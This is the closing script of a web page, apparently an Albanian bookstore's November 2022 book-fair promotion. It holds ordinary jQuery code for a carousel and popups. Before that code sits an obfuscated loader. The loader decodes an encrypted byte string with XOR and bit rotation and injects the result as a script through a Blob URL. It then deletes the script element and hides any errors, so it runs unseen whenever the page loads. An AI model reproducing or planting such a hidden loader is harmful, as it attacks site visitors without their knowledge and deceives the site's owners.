.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>